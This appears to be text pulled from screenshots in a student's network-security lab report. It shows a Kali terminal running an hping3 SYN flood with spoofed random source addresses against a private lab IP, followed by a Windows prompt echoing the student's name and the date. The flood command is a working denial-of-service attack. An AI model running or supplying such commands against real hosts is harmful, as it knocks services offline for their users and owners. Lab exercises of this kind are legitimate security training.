 ┌──(kali㉿DoDuyNam-B22DCAT199-Kali)-[~]
└─$ hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168.44.14
3
[open_sockraw] socket(): Operation not permitted
[main] can't open raw socket
┌──(kali㉿DoDuyNam-B22DCAT199-Kali)-[~]
└─$ sudo hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168.
44.143
sudo: unable to resolve host DoDuyNam-B22DCAT199-Kali: Name or service not kn
own
[sudo] password for kali:
HPING 192.168.44.143 (eth0 192.168.44.143): S set, 40 headers + 120 data byte
Command Prompt
Microsoft Windows [Version 10.0.26100.3476]
(c) Microsoft Corporation. All rights reserved.
C:\Users\doduy>date
The current date is: 22/03/2025
Enter the new date: (dd-mm-yy)
C:\Users\doduy>echo DoDuyNam_B22DCAT199
DoDuyNam_B22DCAT199
C:\Users\doduy>